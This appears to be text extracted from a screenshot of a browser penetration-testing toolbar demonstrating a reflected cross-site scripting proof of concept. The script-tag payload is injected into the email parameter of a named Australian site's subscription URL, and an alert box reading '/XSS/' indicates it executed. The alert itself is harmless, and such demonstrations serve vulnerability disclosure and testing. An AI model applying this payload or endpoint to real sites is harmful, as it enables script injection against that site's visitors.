 abcmail.net.au/subscribe/subscribe.tml?email="><script>alert(/XSS/)</script>&list=abc-tv-countdown-to-3
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://abcmail.net.au/subscribe/subscribe.tml
?email="><script>alert(/XSS/)</script>
&list=abc-tv-countdown-to-3
Split URL
Execute
Enable Post data
Enable Referrer
ABC
/XSS/
OK
Read abcmail.net.au